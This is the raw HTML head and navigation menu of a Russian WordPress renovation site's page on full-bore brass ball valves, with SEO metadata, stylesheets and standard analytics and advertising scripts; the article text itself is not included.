

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/
body_size: 35407
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta name="telderi" content="11a8c35c788514cdc178f4ed21e305d2" />
    <meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="QctcYIyUD2MKmyp3RMGO7aufMavZgWhtYywf9qsZa-c"/>
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://remont-stroitelstvo77.ru/xmlrpc.php">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript"> //<![CDATA[
				ajaxurl = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
			//]]></script>
	<!-- This site is optimized with the Yoast SEO plugin v18.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Краны шаровые латунные полнопроходные и сферы их применения</title>
	<link rel="canonical" href="https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Краны шаровые латунные полнопроходные и сферы их применения" />
	<meta property="og:description" content="Запорная арматура необходима для различных процессов. Одними из ее элементов являются  шаровые краны. Устройства состоит из основания и подвижного элемента, отвечающего за работоспособность конструкции. По конструктивным особенностям выделяются  полнопроходные и неполнопроходные изделия. Полнопроходные изделия устанавливаются  в различных коммуникациях, оснащенных приборами очистки. Краны шаровые латунные полнопроходные. &nbsp; Особенности конструкции и сфера использования &nbsp; В полнопроходном кране" />
	<meta property="og:url" content="https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/" />
	<meta property="og:site_name" content="Ремонт и строительство" />
	<meta property="article:published_time" content="2022-08-08T07:25:35+00:00" />
	<meta property="og:image" content="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/sharovyy_sharovoy_kran_trebovaniya_gost__raznovidnosti_i_primenenie_1-8.jpg" /><meta property="og:image" content="http://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/sharovyy_sharovoy_kran_trebovaniya_gost__raznovidnosti_i_primenenie_1-8.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://remont-stroitelstvo77.ru/#website","url":"https://remont-stroitelstvo77.ru/","name":"Ремонт и строительство","description":"Ремонт и строительство полов, стен, кровли, отделочные работы и материалы","publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://remont-stroitelstvo77.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/#primaryimage","url":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/sharovyy_sharovoy_kran_trebovaniya_gost__raznovidnosti_i_primenenie_1-8.jpg","contentUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/sharovyy_sharovoy_kran_trebovaniya_gost__raznovidnosti_i_primenenie_1-8.jpg","width":600,"height":600},{"@type":"WebPage","@id":"https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/#webpage","url":"https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/","name":"Краны шаровые латунные полнопроходные и сферы их применения","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/#website"},"primaryImageOfPage":{"@id":"https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/#primaryimage"},"datePublished":"2022-08-08T07:25:35+00:00","dateModified":"2022-08-08T07:25:35+00:00","breadcrumb":{"@id":"https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/"]}]},{"@type":"BreadcrumbList","@id":"https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://remont-stroitelstvo77.ru/"},{"@type":"ListItem","position":2,"name":"Новости","item":"https://remont-stroitelstvo77.ru/category/novosti/"},{"@type":"ListItem","position":3,"name":"Краны шаровые латунные полнопроходные и сферы их применения"}]},{"@type":"Article","@id":"https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/#article","isPartOf":{"@id":"https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/#webpage"},"author":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"headline":"Краны шаровые латунные полнопроходные и сферы их применения","datePublished":"2022-08-08T07:25:35+00:00","dateModified":"2022-08-08T07:25:35+00:00","mainEntityOfPage":{"@id":"https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/#webpage"},"wordCount":5,"commentCount":0,"publisher":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639"},"image":{"@id":"https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/#primaryimage"},"thumbnailUrl":"https://remont-stroitelstvo77.ru/wp-content/uploads/2022/08/sharovyy_sharovoy_kran_trebovaniya_gost__raznovidnosti_i_primenenie_1-8.jpg","articleSection":["Новости"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/#respond"]}]},{"@type":["Person","Organization"],"@id":"https://remont-stroitelstvo77.ru/#/schema/person/40ef3cabc9f7f42c91e926f471f47639","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/ac00e03e869b949817ad50233d52902b?s=96&d=blank&r=g","caption":"admin"},"logo":{"@id":"https://remont-stroitelstvo77.ru/#/schema/person/image/"},"sameAs":["https://remont-stroitelstvo77.ru/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента" href="https://remont-stroitelstvo77.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев" href="https://remont-stroitelstvo77.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ремонт и строительство &raquo; Лента комментариев к &laquo;Краны шаровые латунные полнопроходные и сферы их применения&raquo;" href="https://remont-stroitelstvo77.ru/krany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/remont-stroitelstvo77.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://remont-stroitelstvo77.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='toc-css-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/aftparser/css/toc.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.19' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.19' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 110%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container {background: #ededed;border: 1px solid #634500;}div#ez-toc-container p.ez-toc-title {color: #593b00;}div#ez-toc-container ul.ez-toc-list a {color: #774401;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
</style>
<link rel='stylesheet' id='normalize.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/normalize.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/bootstrap.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/icomoon.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/font-awesome.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/select2.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/vc.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.css-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/mobile.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='skin_orange-css'  href='https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/assets/css/skin_orange.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://remont-stroitelstvo77.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-stm_option-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C700%2C900%2C100italic%2C300italic%2C400italic%2C500italic%2C700italic%2C900italic&#038;ver=1608817681' type='text/css' media='all' />
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://remont-stroitelstvo77.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://remont-stroitelstvo77.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://remont-stroitelstvo77.ru/wp-json/wp/v2/posts/8151" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://remont-stroitelstvo77.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://remont-stroitelstvo77.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://remont-stroitelstvo77.ru/?p=8151' />
<link rel="alternate" type="application/json+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkrany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://remont-stroitelstvo77.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fkrany-sharovye-latunnye-polnoprohodnye-i-sfery-ih-primeneniya%2F&#038;format=xml" />
<link rel="preconnect" href="https://cdnjs.cloudflare.com"><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '8151';
	window._wp_rp_num_rel_posts = '5';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%9A%D1%80%D0%B0%D0%BD%D1%8B+%D1%88%D0%B0%D1%80%D0%BE%D0%B2%D1%8B%D0%B5+%D0%BB%D0%B0%D1%82%D1%83%D0%BD%D0%BD%D1%8B%D0%B5+%D0%BF%D0%BE%D0%BB%D0%BD%D0%BE%D0%BF%D1%80%D0%BE%D1%85%D0%BE%D0%B4%D0%BD%D1%8B%D0%B5+%D0%B8+%D1%81%D1%84%D0%B5%D1%80%D1%8B+%D0%B8%D1%85+%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F';
	window._wp_rp_post_tags = ['%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8', 'lili', 'content', 'alt', 'imag', 'class'];
	window._wp_rp_promoted_content = false;
</script>
<link rel="stylesheet" href="https://remont-stroitelstvo77.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',on);
}
</script>
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
			<script type="text/javascript">
		var ajaxurl = 'https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php';
	</script>
<link rel="shortcut icon" type="image/x-icon" href="https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/favicon.ico" />

<style id="stm_custom_css" type="text/css">
 
</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://remont-stroitelstvo77.ru/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css" id="wp-custom-css">
			.text_block table td {
	padding: 5px 2px;
}
#rpwwt-recent-posts-widget-with-thumbnails-2 img {
	max-width: 100%;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">.logo img{height:50px;width:120px;}body{font-family:Roboto;color:#262626;font-size:15px;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-family:Roboto;font-weight:900;color:#2b2b2b;}h1,.h1{font-size:40px;}h2,.h2{font-size:28px;}h3,.h3{font-size:22px;}h4,.h4{font-size:16px;}h5,.h5{font-size:14px;}h6,.h6{font-size:13px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var ajaxUrlFlatPM = "https://remont-stroitelstvo77.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><script type="text/javascript" src="//vk.com/js/api/openapi.js?117"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41388628-1', 'auto');
  ga('send', 'pageview');

</script>    
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	<script type="text/javascript" src="//analytics.rotapost.ru/js/analytics/analytics.js"></script><script type="text/javascript">rp_confirm('046175399c8e4f5c90728ed76ca7caa8');</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4875783246893003"
     crossorigin="anonymous"></script>
</head>
<body class="post-template-default single single-post postid-8151 single-format-standard unselectable skin_orange mobile_header_style_dark header_style_transparent wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
<div id="wrapper">
	<div class="content_wrapper">
					<header id="header">
													<div class="header_top clearfix">
						<div class="container">
																					<div class="logo">
																	<a href="https://remont-stroitelstvo77.ru/"><img  alt="Ремонт и строительство" data-src="/wp-content/themes/bestbuild/assets/images/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="/wp-content/themes/bestbuild/assets/images/logo.png" alt="Ремонт и строительство" /></noscript><span>РЕМОНТ </span><p>И СТРОИТЕЛЬСТВО</p></a>
															</div>
																				</div>
					</div>
								<div class="top_nav">
					<div class="container">
						<div class="top_nav_wrapper clearfix">
														<ul id="menu-verxnee-menyu" class="main_menu_nav"><li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3497"><a href="http://remont-stroitelstvo77.ru/">Главная</a></li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">Разделы</a>
<ul class="sub-menu">
	<li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504"><a href="https://remont-stroitelstvo77.ru/category/dacha/">Дача</a></li>
	<li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502"><a href="https://remont-stroitelstvo77.ru/category/garazh/">Гараж</a></li>
	<li id="menu-item-3505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3505"><a href="https://remont-stroitelstvo77.ru/category/dizajn-interera/">Дизайн интерьера</a></li>
	<li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503"><a href="https://remont-stroitelstvo77.ru/category/gipsokarton/">Гипсокартон</a></li>
	<li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506"><a href="https://remont-stroitelstvo77.ru/category/zabor-ograzhdenie/">Забор, ограждение</a></li>
